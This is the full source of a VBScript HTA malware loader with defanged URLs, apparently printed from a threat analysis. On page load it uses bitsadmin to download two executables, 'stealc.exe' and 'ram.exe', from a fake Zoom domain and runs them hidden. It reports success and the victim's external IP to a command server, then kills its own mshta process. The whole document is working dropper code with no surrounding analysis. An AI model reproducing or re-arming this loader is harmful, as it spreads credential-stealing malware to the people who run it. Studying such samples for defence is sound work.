 Sub Window_onLoad
    Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
    Set colProcesses = objWMIService.ExecQuery("Select * from Win32_Process Where Name = 'mshta.exe'")

    For Each objProcess in colProcesses
        If InStr(objProcess.CommandLine, "fix-error") > 0 Then
            currentPID = objProcess.ProcessId
            Exit For
        End If
    Next
    Set objShell = CreateObject("WScript.Shell")
    killCmd = "cmd.exe /c timeout /t 30 /nobreak > nul && taskkill /F /PID " & currentPID
    objShell.Run killCmd, 0, False


    tempPath = objShell.ExpandEnvironmentStrings("%TEMP%") & "\stealc.exe"
    downloadURL = "hxxps://us18web-zoom[.]us/stealc.exe"
    downloadCmd = "bitsadmin /transfer myDownloadJob /download /priority foreground " & downloadURL & " " & tempPath
    objShell.Run downloadCmd, 0, True

    Set fso = CreateObject("Scripting.FileSystemObject")
    If fso.FileExists(tempPath) Then
        objShell.Run tempPath, 0, False
        objShell.Run "timeout /T 2 /nobreak", 0, True
        Call NotifyServer("Build #1 run! Status: success")
    Else
        Call NotifyServer("Build #1 run! Status: failure")
    End If

    secondTempPath = objShell.ExpandEnvironmentStrings("%TEMP%") & "\ram.exe"
    secondDownloadURL = "hxxps://us18web-zoom[.]us/ram.exe"
    secondDownloadCmd = "bitsadmin /transfer secondDownloadJob /download /priority foreground " & secondDownloadURL & " " & secondTempPath
    objShell.Run secondDownloadCmd, 0, True

    If fso.FileExists(secondTempPath) Then
        objShell.Run secondTempPath, 0, False
        objShell.Run "timeout /T 2 /nobreak", 0, True
        Call NotifyServer("Build #2 run! Status: success")
    Else
        Call NotifyServer("Build #2 run! Status: failure")
    End If

    objShell.Run "timeout /T 2 /nobreak", 0, True
    objShell.Run "timeout /T 1 /nobreak", 0, True

    window.close
End Sub


Sub NotifyServer(status)
    Dim http, ip, fullMessage
    ip = GetExternalIPAddress()
    fullMessage = status & " IP: " & ip
    Set http = CreateObject("WinHttp.WinHttpRequest.5.1")
    http.Open "POST", "hxxps://webapizmland[.]com/api/cmdruned", False
    http.SetRequestHeader "Content-Type", "text/plain"
    http.Send fullMessage
    Set http = Nothing
End Sub
Function GetExternalIPAddress()
    Dim http, result
    On Error Resume Next
    Set http = CreateObject("WinHttp.WinHttpRequest.5.1")
    http.Open "GET", "hxxps://api.ipify[.]org?format=text", False
    http.Send
    If Err.Number <> 0 Then
        result = "Error: " & Replace(Err.Description, """", "'")
    ElseIf http.Status = 200 Then
        result = http.ResponseText
    Else
        result = "Unknown (Status: " & http.Status & ")"
    End If
    Set http = Nothing
    On Error GoTo 0
    GetExternalIPAddress = result
End Function